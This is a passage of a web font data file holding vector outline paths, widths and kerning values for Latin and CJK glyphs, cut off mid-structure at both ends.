-22,-39,-48,-39v-26,0,-48,15,-48,39v0,24,22,39,48,39xm165,-86r9,0r-9,0"},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-65r-79,0r0,-29r79,0r0,-235r40,0r0,329xm130,-278v53,0,93,27,93,77v0,50,-40,78,-93,78v-53,0,-94,-27,-94,-78v-1,-51,40,-77,94,-77xm130,-153v31,0,54,-19,54,-48v0,-29,-24,-48,-54,-48v-31,0,-55,19,-55,48v0,29,23,48,55,48xm244,-81v-25,10,-60,12,-94,13r0,118r-39,0r0,-118r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-107r-56,0r0,59r-40,0r0,-227r40,0r0,49r56,0r0,30r-56,0r0,58r56,0r0,31xm207,-82v-34,-10,-70,-38,-84,-68v-14,32,-51,62,-87,73r-17,-28v58,-26,84,-52,81,-107r-74,0r0,-30r75,0r0,-41r41,0r0,41r75,0r0,30r-74,0v-3,54,22,78,79,102xm106,49v-18,-1,-22,-5,-23,-22r0,-85r40,0r0,63v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm148,-240v-2,57,39,86,83,105r-17,29v-34,-11,-71,-40,-85,-69v-12,32,-53,63,-88,74r-18,-29v48,-20,85,-49,84,-110r-71,0r0,-31r184,0r0,31r-72,0xm118,58v-20,0,-27,-7,-27,-26r0,-113r228,0r0,29r-188,0r0,26r184,0r0,28r-184,0v-1,14,0,28,14,27r178,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{"d":"288,89r-39,0r-177,-386r40,0"},{"d":"248,-214v0,41,-29,56,-64,77v32,35,54,86,97,109v7,3,17,4,28,4r0,28v-44,7,-71,-8,-92,-36v-25,-33,-49,-61,-67,-86v-24,19,-37,26,-39,56v-3,44,45,39,87,38r0,27v-57,8,-130,3,-130,-63v0,-34,33,-67,62,-83v-21,-29,-31,-37,-34,-72v-3,-38,36,-59,77,-58v44,1,75,15,75,59xm165,-161v13,-7,47,-31,43,-50v0,-21,-14,-34,-35,-34v-53,0,-33,63,-8,84"},{},{},{},{},{},{},{"d":"193,-151v38,29,72,37,72,89v0,43,-31,61,-72,66r0,35r-25,0r0,-33v-30,0,-53,-1,-70,-4r0,-29r70,0r0,-96v-29,-24,-73,-39,-73,-87v0,-40,30,-60,73,-63r0,-33r25,0r0,32v23,0,43,2,62,5r0,29r-62,0r0,89xm168,-168r0,-72v-50,9,-38,49,0,72xm193,-28v46,-10,39,-57,0,-78r0,78"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"253,4r-45,0r-23,-66r-118,0r-23,66r-42,0r101,-276r51,0xm178,-93r-51,-149r-53,149r104,0","w":254,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"Y":25,"W":11,"V":14,"U":4,"T":25,"O":7,"G":7,"C":7}},{},{},{},{},{},{},{},{},{},{},{"d":"72,4r-41,0r0,-301r41,0r0,301","w":102},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"174,-85v3,28,43,14,67,10r5,27v-26,10,-85,19,-104,0v-36,12,-111,31,-111,-27r0,-195r80,0r0,31r-41,0r0,155v3,27,42,13,65,10r0,-196r95,0r0,31r-56,0r0,154xm319,54r-40,0r0,-201r-62,0r0,-30r62,0r0,-98r40,0r0,329"},{},{},{"d":"261,-240r-121,0r0,91r114,0r0,31r-114,0r0,122r-41,0r0,-276r162,0r0,32"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"136,-153v-57,6,-93,-37,-67,-81r-33,0r0,-27r81,0r0,-30r39,0r0,30r79,0r0,27r-32,0v27,44,-11,88,-67,81xm136,-179v21,0,38,-8,38,-26v0,-18,-18,-27,-38,-27v-20,0,-38,9,-38,27v0,18,18,26,38,26xm279,-128v-26,19,-61,23,-121,23r0,34r146,0v32,3,8,51,12,77r-200,0v0,12,-3,26,11,26r200,0r0,26r-224,0v-40,5,-22,-45,-26,-77r202,0v0,-12,2,-25,-10,-25r-192,0r0,-27r42,0r0,-34r-92,0r0,-27r203,-2v80,1,40,-79,49,-141r40,0r0,182r-40,0r0,-35"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"60,-167v76,-18,153,0,153,82v0,58,-37,94,-93,93v-80,-1,-101,-53,-103,-142v-2,-116,63,-182,179,-163r0,29v-85,-6,-133,22,-136,101xm120,-21v35,0,54,-23,54,-63v0,-59,-55,-61,-115,-58v-2,65,5,119,61,121","w":230},{},{},{},{"d":"175,-270v38,-2,21,48,17,72r84,0r0,-77r40,0r0,181r-40,0r0,-73r-96,0v-22,41,-64,69,-125,85r-16,-28v74,-22,114,-60,117,-116v0,-9,-5,-14,-14,-14r-96,0r0,-30r129,0xm298,-71v16,1,21,6,20,22r-7,103r-35,0r0,-80v0,-10,-5,-14,-15,-14r-170,0r0,-31r207,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"277,-164r-102,0r0,-29r102,0r0,-29r-102,0r0,-29r102,0r0,-28r40,0r0,186r-40,0r0,-71xm83,-153v1,23,26,17,51,17v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-38,0,-65,1,-65,-39r0,-127r39,0r0,117xm217,-88v55,0,98,25,98,76v0,51,-43,76,-98,76v-56,0,-97,-26,-97,-76v0,-50,42,-76,97,-76xm217,33v33,0,58,-14,58,-45v0,-31,-25,-46,-58,-46v-32,0,-58,16,-58,46v0,30,26,45,58,45"},{},{},{},{"d":"160,-164v-36,-5,-98,17,-98,-26r0,-84r236,0r0,30r-196,0v3,19,-8,50,13,50r184,0r0,30r-100,0r0,33r142,0r0,29r-322,0r0,-29r141,0r0,-33xm206,-26v12,27,67,53,107,54r-12,29v-47,-3,-105,-30,-120,-62v-14,33,-75,59,-121,62r-11,-29v40,-3,95,-26,107,-54r-101,0r0,-29r104,0r0,-33r42,0r0,33r105,0r0,29r-100,0"},{},{},{},{},{},{},{},{},{},{},{"d":"282,-88v16,1,20,5,20,22r-5,124r-35,0r0,-103v-1,-28,-49,-10,-74,-15r0,-18r-15,0v2,24,-3,51,-3,76r-74,0v1,14,-4,33,11,32r77,0r0,28r-97,0v-46,6,-24,-52,-29,-87r78,0v-1,-13,5,-31,-10,-31r-68,0r0,-29r102,1r0,-46r-141,0r0,-28r235,0r0,-67v0,-11,-5,-17,-15,-17r-173,0r0,-29r215,0v13,0,19,7,18,20r-7,93r49,0r0,28r-141,0r0,46r82,0"},{},{},{},{},{"d":"317,-87r-40,0r0,-188r40,0r0,188xm129,-95v-71,8,-109,-70,-68,-120r-38,0r0,-30r85,0r0,-42r40,0r0,42r84,0r0,30r-36,0v39,49,3,129,-67,120xm129,-127v25,0,44,-15,44,-40v0,-25,-18,-41,-44,-41v-26,0,-45,15,-45,41v0,25,20,40,45,40xm302,-64v13,-1,16,5,16,17r-4,105r-194,0v-21,0,-27,-6,-27,-26r0,-96r209,0xm277,28v-4,-21,10,-62,-11,-62r-134,0v3,22,-11,62,14,62r131,0"},{"d":"123,58v-20,0,-27,-7,-27,-26r0,-108r40,0r0,34r151,0r0,-34r39,0r0,134r-203,0xm195,-122v-40,16,-111,13,-170,13r0,-31r30,0v-4,-26,-1,-69,-2,-101r-27,0r0,-30r159,0r0,30r-26,0v1,32,-6,72,0,100v14,-1,24,-2,32,-4xm257,-97r-38,0r0,-80r-41,0r0,-30r41,0r0,-68r38,0r0,178xm326,-96r-40,0r0,-179r40,0r0,179xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm90,-140r32,0r1,-101r-34,0"},{},{},{"d":"333,-211r-60,215r-54,0r-48,-187r-2,0r-48,187r-55,0r-58,-215r40,0r46,187r2,0r47,-187r55,0r48,187r2,0r47,-187r38,0","w":341,"k":{"a":4,".":7,",":7}},{},{},{},{"d":"319,54r-40,0r0,-216r-109,0r0,-31r109,0r0,-82r40,0r0,329xm80,-86v0,20,19,17,38,17v41,0,76,-4,106,-11r5,27v-33,11,-77,16,-129,16v-35,-1,-60,-2,-60,-39r0,-194r40,0r0,184"},{},{},{},{},{},{},{"d":"86,-122v-22,0,-30,-6,-30,-27r0,-123r39,0r0,43r66,0r0,-43r38,0r0,43r66,0r0,-43r39,0r0,150r-218,0xm265,-198r-66,0r0,45r66,0r0,-45xm161,-153r0,-45r-66,0v2,18,-8,45,14,45r52,0xm341,-52r-141,0r0,107r-40,0r0,-107r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"324,-93r-40,0r0,-182r40,0r0,182xm251,-93r-40,0r0,-102r-68,-1r0,-30r68,0r0,-49r40,0r0,182xm76,-159v4,32,75,13,100,11r5,26v-39,9,-144,36,-144,-27r0,-121r39,0r0,111xm309,-72v13,0,16,5,16,17r-5,113r-199,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm283,28r0,-59v0,-7,-3,-10,-10,-10r-140,0v4,24,-12,69,15,69r135,0"},{},{},{},{},{},{},{},{},{"d":"302,-241r-7,148r-37,0r0,-133v0,-9,-4,-13,-11,-13r-183,0r0,-31r215,0v17,0,24,10,23,29xm341,-14r-322,0r0,-31r112,0r0,-110r40,0r0,110r170,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-74r-40,0r0,-100r-62,0r0,-30r62,0r0,-71r40,0r0,201xm96,-134r54,0r1,-106r-56,0xm231,-116v-54,20,-137,11,-209,13r0,-31r37,0v-4,-27,-3,-72,-3,-106r-31,0r0,-31r196,0r0,31r-31,0r-2,105v16,-1,29,-2,39,-4xm218,-73v0,62,56,84,111,100r-14,30v-41,-3,-107,-40,-116,-72v-9,32,-77,67,-117,72r-14,-30v56,-16,111,-38,111,-100r39,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-83r-40,0r0,-192r40,0r0,192xm258,-84r-38,0r0,-87r-46,0r0,-30r46,0r0,-74r38,0r0,191xm144,-271v15,0,20,6,19,20r-5,80r-82,0v1,19,-6,44,15,45v31,2,60,1,87,-4r4,27v-25,6,-55,9,-89,9v-33,0,-57,1,-57,-35r0,-71r86,0v-1,-17,5,-43,-13,-42r-72,0r0,-29r107,0xm307,-62v16,1,21,5,21,22r-7,94r-34,0r0,-71v0,-10,-5,-14,-15,-14r-181,0r0,-31r216,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"36,-105v63,-18,112,-54,118,-121v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v41,-2,21,52,16,77r88,0r0,-82r40,0r0,224r-40,0r0,-112r-101,0v-23,42,-64,71,-124,86xm113,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r184,0r0,31r-215,0"},{},{},{},{},{},{},{"d":"326,-105r-40,0r0,-170r40,0r0,170xm102,-277v47,0,79,27,84,69r34,0r0,-67r38,0r0,165r-38,0r0,-67r-34,0v-5,43,-37,69,-84,69v-52,0,-84,-34,-84,-85v0,-51,32,-85,84,-84xm102,-139v30,0,45,-23,45,-54v0,-32,-16,-53,-45,-53v-29,0,-45,21,-45,53v0,31,15,54,45,54xm223,-93v56,0,98,27,98,78v0,52,-42,79,-98,79v-57,0,-99,-27,-99,-79v0,-52,43,-78,99,-78xm223,34v31,0,60,-21,60,-49v0,-27,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,28,28,49,60,49"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"130,-161v63,0,117,1,125,-37r0,-77r41,0r-1,60r59,0r0,31r-59,0r1,84r-41,0r0,-57v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-101r40,0r0,91v2,23,24,17,53,17xm188,65v-67,9,-107,-67,-61,-109r-60,0r0,-31r100,0r0,-37r40,0r0,37r102,0r0,31r-61,0v45,40,7,118,-60,109xm188,37v22,0,41,-15,41,-36v0,-22,-19,-37,-41,-37v-22,0,-42,15,-42,37v0,22,19,36,42,36"},{},{},{},{},{},{},{},{},{"d":"354,-175r-56,0r0,79r-40,0r0,-179r40,0r0,69r56,0r0,31xm199,-246v-9,94,-64,137,-154,158r-15,-28v77,-22,119,-59,126,-109v1,-10,-3,-14,-12,-14r-105,0r0,-31r136,0v18,0,25,8,24,24xm121,-13v1,17,-5,41,14,41r123,0r0,-41r-137,0xm107,58v-20,0,-25,-7,-26,-26r0,-113r40,0r0,37r137,0r0,-37r40,0r0,139r-191,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-105r-39,0r0,-170r39,0r0,170xm254,-106r-38,0r0,-78r-71,0r0,-29r71,0r0,-62r38,0r0,169xm77,-168v-1,18,16,17,34,17v24,0,44,-2,61,-6r5,26v-24,8,-51,11,-84,11v-33,0,-56,0,-56,-37r0,-114r125,0r0,30r-85,0r0,73xm126,58v-45,5,-25,-53,-29,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,30,11,30r187,1r0,29r-208,0"},{"d":"89,-156v-19,0,-25,-5,-25,-23r0,-95r39,0r0,75v0,9,4,13,13,13r185,0r0,30r-212,0xm341,-89r-135,0r0,70r-40,0r0,-70r-147,0r0,-31r322,0r0,31xm85,52v-18,0,-22,-4,-23,-21r0,-81r40,0v4,25,-12,72,14,72r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-181r-56,0r0,71r-40,0r0,-165r40,0r0,63r56,0r0,31xm18,-135v53,-27,82,-60,80,-137r40,0v-3,66,23,103,79,133r-18,26v-34,-12,-66,-45,-80,-77v-11,36,-46,67,-83,81xm283,-87v13,-1,16,5,16,17r-4,128r-80,0v-21,0,-27,-6,-27,-26r0,-119r95,0xm260,29r0,-77v1,-15,-22,-9,-35,-10r0,74v-1,17,20,13,35,13xm89,58v-46,6,-24,-53,-29,-88r71,0v-1,-12,4,-29,-10,-29r-61,0r0,-29r93,0v12,0,16,5,16,16r-4,70r-67,0v1,13,-4,32,11,31r64,0r0,29r-84,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-129v-66,7,-110,-51,-73,-100r-54,0r0,-29r108,0r0,-30r39,0r0,30r106,0r0,29r-53,0v37,48,-7,108,-73,100xm180,-158v25,0,48,-11,48,-33v0,-22,-23,-33,-48,-33v-26,0,-48,11,-48,33v0,22,23,33,48,33xm341,-78r-322,0r0,-28r322,0r0,28xm91,58v-46,1,-18,-71,-25,-109r215,0v11,0,16,6,16,17r-4,92r-202,0xm256,31v-3,-18,9,-54,-10,-54r-141,0v2,20,-9,54,14,54r137,0"},{},{"d":"134,-199v70,-37,142,1,142,92v0,82,-56,125,-138,110r0,86r-40,0r0,-300r35,0xm138,-23v66,5,97,-18,96,-81v-1,-48,-13,-78,-58,-79v-18,0,-31,2,-38,5r0,155"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-143v-37,-5,-98,17,-98,-27r0,-53r195,0v0,-11,3,-25,-10,-25r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,63r-192,0v1,12,-4,27,10,27r193,0r0,27r-105,0r0,31r141,0r0,28r-322,0r0,-28r141,0r0,-31xm180,-64v55,0,100,19,100,66v0,47,-45,65,-100,65v-55,0,-100,-18,-100,-65v0,-47,45,-66,100,-66xm119,2v2,51,120,50,122,0v-1,-52,-121,-52,-122,0"},{},{},{},{"d":"116,-283r-60,90r-23,0r37,-90r46,0","w":154},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-278v85,0,116,56,117,144v1,66,-18,113,-62,132r61,91r-46,0r-48,-80v-97,9,-140,-45,-139,-143v1,-89,31,-144,117,-144xm139,-21v53,1,76,-49,75,-113v-1,-68,-16,-112,-75,-114v-54,-2,-77,48,-76,114v2,69,15,111,76,113","w":277,"k":{"X":7}},{},{},{},{},{"d":"88,-156v-18,0,-25,-7,-25,-24r0,-94r40,0r0,74v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-95r-322,0r0,-30r322,0r0,30xm279,-62v16,1,20,5,19,22r-5,94r-35,0r0,-69v0,-11,-5,-17,-15,-17r-182,0r0,-30r218,0"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-103r-40,0r0,-172r40,0r0,172xm188,-271v18,1,26,4,25,24r-6,128r-142,0v-18,0,-27,-8,-27,-24r0,-128r150,0xm170,-149r0,-81v0,-7,-4,-10,-11,-10r-81,0r0,78v0,8,4,13,12,13r80,0xm118,58v-20,0,-27,-6,-27,-26r0,-113r228,0r0,29r-188,0r0,26r184,0r0,28r-184,0v0,14,-1,28,14,27r178,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"92,-154v-20,0,-27,-7,-27,-27r0,-93r212,0v17,0,25,8,24,24r-5,96r-204,0xm259,-185v-2,-22,8,-59,-12,-59r-143,0v3,22,-11,59,15,59r140,0xm341,-90r-135,0r0,71r-39,0r0,-71r-148,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-82r40,0v4,25,-13,73,14,73r187,0r0,30r-218,0"},{"d":"160,-158v-36,-5,-98,17,-98,-26r0,-90r236,0r0,30r-196,0v3,20,-10,56,13,56r184,0r0,30r-100,0r0,38r142,0r0,30r-322,0r0,-30r141,0r0,-38xm90,58v-20,0,-27,-6,-27,-26r0,-93r220,0v11,0,16,5,16,17r-4,102r-205,0xm257,28v-3,-20,10,-59,-10,-59r-144,0v3,21,-10,59,14,59r140,0"},{"d":"91,-142v-42,4,-24,-47,-28,-80r195,0v-1,-12,3,-26,-10,-26r-185,0r0,-28r219,0v31,3,9,53,13,79r-192,0v1,12,-4,27,10,27r191,0r0,28r-213,0xm141,-50r78,0r0,-37r-78,0r0,37xm257,-50v19,1,44,-7,43,17r-4,91r-207,0v-46,1,-19,-70,-26,-108r40,0r0,-37r-84,0r0,-28r322,0r0,28r-84,0r0,37xm258,31v-3,-19,9,-54,-11,-54r-145,0v3,21,-9,54,15,54r141,0"},{},{"d":"317,-98r-40,0r0,-96r-74,0r0,-30r74,0r0,-51r40,0r0,177xm146,-272v-2,76,27,114,80,140r-20,28v-31,-12,-68,-46,-80,-77v-9,34,-50,68,-83,82r-20,-29v58,-30,82,-60,80,-144r43,0xm219,-89v53,0,97,26,97,76v0,50,-44,77,-97,77v-54,0,-98,-27,-98,-77v0,-49,45,-76,98,-76xm219,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-104r-40,0r0,-98r-104,0r0,-30r104,0r0,-43r40,0r0,171xm86,-170v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-111r40,0r0,100xm302,-87v13,-1,16,5,16,17r-5,128r-81,0v-20,0,-25,-6,-26,-26r0,-119r96,0xm279,30r0,-78v0,-16,-22,-10,-37,-11r0,77v-1,16,22,11,37,12xm104,58v-46,6,-24,-53,-29,-88r72,0v-1,-12,4,-29,-10,-29r-62,0r0,-29r93,0v12,0,18,5,17,16r-4,70r-68,0v1,13,-5,31,10,31r65,0r0,29r-84,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-52r-40,0r0,-223r40,0r0,223xm19,-108v37,-38,49,-87,47,-163r39,0v-2,56,7,102,31,132v22,-28,29,-77,27,-132r40,0v-3,69,11,118,48,156r-25,21v-17,-14,-37,-47,-42,-72v-5,28,-27,62,-47,76v-21,-14,-45,-47,-50,-76v-3,27,-24,66,-42,80xm104,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r193,0r0,31r-224,0"},{},{},{},{"d":"317,-42r-40,0r0,-125r-56,0r0,-30r56,0r0,-78r40,0r0,233xm79,-132v2,23,28,16,54,16v34,0,62,-2,82,-6r3,28v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-77r123,0v-1,-18,6,-46,-13,-46r-109,0r0,-29r143,0v16,0,20,5,20,20r-5,83r-119,0r0,35xm108,49v-42,0,-16,-66,-23,-101r39,0v4,24,-12,70,14,70r190,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"117,-274v56,0,96,36,101,86r61,0r0,-87r40,0r0,329r-40,0r0,-212r-61,0v-6,49,-46,83,-101,83v-59,0,-101,-40,-101,-99v0,-59,43,-100,101,-100xm117,-105v37,0,63,-29,63,-69v0,-40,-26,-69,-63,-69v-37,0,-62,29,-62,69v0,40,25,69,62,69"},{},{},{},{},{},{},{"d":"201,-240v5,51,63,76,119,87r-11,32v-50,-7,-107,-36,-128,-68v-21,36,-75,59,-128,68r-12,-32v76,-15,116,-44,118,-87r-102,0r0,-31r246,0r0,31r-102,0xm341,-54r-80,0r0,109r-40,0r0,-109r-83,0r0,109r-40,0r0,-108r-79,-1r0,-30r322,0r0,30"},{},{},{},{},{},{"d":"157,-104v61,-1,115,2,122,-34r0,-137r40,0r0,243r-40,0r0,-67v-34,38,-158,19,-251,24r0,-29r89,0r0,-46v-31,-1,-68,8,-68,-27r0,-95r171,0r0,30r-132,0v3,22,-10,62,14,62r119,0r0,30r-64,0r0,46xm111,53v-42,3,-16,-61,-23,-94r39,0v4,23,-11,64,14,64r192,0r0,30r-222,0"},{},{},{},{},{},{},{},{"d":"145,-149r0,37r70,0r0,-37v-22,4,-49,4,-70,0xm180,-291v54,4,99,23,99,73v0,21,-8,38,-25,51r0,55r87,0r0,29r-322,0r0,-29r86,0r0,-55v-57,-49,-5,-131,75,-124xm180,-176v31,0,57,-15,58,-42v0,-27,-27,-42,-58,-42v-32,0,-58,15,-58,42v0,27,27,42,58,42xm278,-57v15,1,21,6,20,22r-6,89r-35,0r0,-66v0,-11,-5,-16,-15,-16r-180,0r0,-29r216,0"},{},{},{},{},{},{},{},{"d":"138,-145v57,3,109,-6,116,-36r0,-94r41,0r0,68r59,0r0,31r-59,0r0,80r-41,0r0,-47v-29,25,-80,30,-145,30v-44,0,-73,1,-73,-46r0,-112r157,0r0,31r-115,0r0,79v4,22,30,14,60,16xm205,-48v6,45,56,70,107,78r-11,29v-43,-5,-101,-33,-116,-64v-13,32,-72,60,-115,64r-11,-29v52,-8,100,-32,107,-78r-94,0r0,-30r226,0r0,30r-93,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-87r-40,0r0,-108r-104,0r0,-31r104,0r0,-49r40,0r0,188xm86,-158v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-122r40,0r0,112xm318,-49r-6,103r-36,0r0,-79v0,-10,-4,-15,-14,-15r-175,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{"d":"326,-95r-40,0r0,-180r40,0r0,180xm58,-109v-22,0,-27,-6,-28,-27r0,-136r39,0r0,47r70,0r0,-47r40,0r0,65r41,0r0,-68r39,0r0,179r-39,0r0,-80r-41,0r0,67r-121,0xm139,-140r0,-55r-70,0v3,21,-9,55,15,55r55,0xm202,59v-21,-7,-57,-43,-63,-65v-5,22,-41,58,-62,65r-20,-27v44,-26,66,-57,64,-106r37,0v-1,41,14,69,44,93v31,-24,45,-52,44,-93r37,0v-1,48,19,80,63,106r-19,27v-21,-7,-57,-43,-63,-65v-6,21,-41,58,-62,65"},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,54r-39,0r0,-80r-82,0r0,-29r82,0r0,-220r39,0r0,329xm258,-104v-25,7,-69,13,-109,12r0,142r-40,0r0,-142r-93,0r0,-30r53,0r0,-104v1,-22,-28,-12,-47,-14r0,-31r73,0v13,0,17,5,17,20r-5,129r73,-1r0,-104v1,-23,-34,-10,-53,-13r0,-31r76,0v16,1,20,5,19,22r-4,125v16,-1,29,-2,37,-4"},{},{},{},{},{},{},{"d":"91,-157v-21,0,-27,-7,-28,-26r0,-91r234,0r0,30r-195,0v3,21,-10,58,14,58r182,0r0,29r-207,0xm341,-96r-322,0r0,-30r322,0r0,30xm103,-8v0,16,-4,36,14,36r141,0r0,-36r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-100r40,0r0,32r155,0r0,-32r39,0r0,127r-207,0"},{},{},{},{},{},{},{"d":"263,4r-170,0r0,-276r168,0r0,32r-127,0r0,87r120,0r0,31r-120,0r0,95r129,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"327,-113r-40,0r0,-73r-46,0r0,72r-39,0r0,-162r39,0r0,60r46,0r0,-60r40,0r0,163xm148,-271v18,1,23,4,23,22v-2,70,-41,115,-116,139r-16,-26v57,-20,88,-51,90,-91v0,-9,-5,-13,-14,-13r-72,0r0,-31r105,0xm126,58v-47,4,-24,-58,-29,-95r192,0v-1,-13,5,-32,-10,-32r-182,0r0,-30r215,0v11,0,16,5,16,16r-4,75r-187,0v2,14,-6,36,11,35r187,0r0,31r-209,0"},{"d":"75,-272v127,-6,226,8,226,133v0,98,-54,145,-153,143r-73,0r0,-276xm116,-27v93,6,141,-21,141,-110v0,-86,-52,-110,-141,-104r0,214"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"305,-149v-49,-5,-105,-28,-124,-58v-22,34,-72,52,-125,58r-9,-30v57,-8,101,-21,111,-66r-100,0r0,-30r243,0r0,30r-100,0v6,33,43,55,112,66xm284,-59v13,0,16,5,16,17r-4,100r-207,0v-20,0,-25,-7,-26,-26r0,-91r97,0r0,-38r-141,0r0,-29r322,0r0,29r-141,0r0,38r84,0xm258,28v-3,-19,9,-58,-10,-58r-146,0v3,21,-11,59,15,58r141,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,4r-45,0r-23,-66r-118,0r-24,66r-41,0r101,-276r51,0xm231,-93r-51,-149r-53,149r104,0"},{},{},{},{},{},{},{},{},{},{},{"d":"367,-130r-48,0r-29,134r-56,0v-5,-26,-14,-71,-25,-134r-43,0v-5,28,-13,73,-25,134r-56,0r-29,-134r-48,0r0,-29r42,0r-24,-113r39,0r23,113r53,0v3,-15,9,-53,21,-113r54,0r21,113r54,0v3,-15,11,-53,24,-113r36,0r-25,113r41,0r0,29xm204,-159r-14,-87r-5,0r-14,87r33,0xm285,-130r-43,0r18,108r5,0xm136,-130r-42,0r19,108r5,0","w":376},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-99r-40,0r0,-176r40,0r0,176xm126,-277v55,0,95,30,95,82v0,52,-40,82,-95,82v-55,0,-96,-30,-96,-82v0,-52,41,-82,96,-82xm126,-143v32,0,55,-22,55,-52v0,-31,-22,-52,-55,-52v-33,0,-56,20,-56,52v0,31,24,52,56,52xm225,-48v8,43,58,67,108,75r-14,30v-44,-4,-101,-32,-115,-63v-14,31,-72,59,-115,63r-14,-30v50,-9,100,-31,108,-75r-96,0r0,-30r233,0r0,30r-95,0"},{"d":"354,-179r-54,0r0,81r-39,0r0,-177r39,0r0,65r54,0r0,31xm191,-271v-1,70,10,106,47,139r-24,22v-24,-19,-37,-42,-42,-69v-3,28,-26,58,-46,75v-25,-21,-40,-46,-45,-74v-1,28,-24,65,-44,78r-25,-23v39,-35,51,-76,50,-148r38,0v-1,49,7,89,26,116v19,-27,27,-67,26,-116r39,0xm202,-90v55,0,97,27,97,77v0,50,-42,77,-97,77v-55,0,-98,-27,-98,-77v0,-50,43,-77,98,-77xm202,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{},{},{},{"d":"65,-127v-20,-1,-27,-7,-28,-26r0,-118r75,0r0,30r-36,0r0,70v1,23,39,10,60,13r0,-113r100,0r0,30r-60,0r0,70v1,24,41,9,62,13r0,31r-173,0xm281,-80v-27,21,-56,24,-120,25r0,105r-39,0r0,-105r-100,0r0,-31r212,-3v29,-4,47,-15,47,-35r0,-151r39,0r0,329r-39,0r0,-134"},{"d":"326,-113r-39,0r0,-68r-38,0r0,68r-39,0r0,-162r39,0r0,63r38,0r0,-63r39,0r0,162xm126,-272v-2,70,17,105,60,133r-20,26v-25,-14,-52,-42,-60,-71v-7,31,-36,61,-63,76r-21,-25v47,-32,64,-62,63,-139r41,0xm126,58v-45,5,-24,-53,-29,-89r190,0v-1,-13,4,-29,-11,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71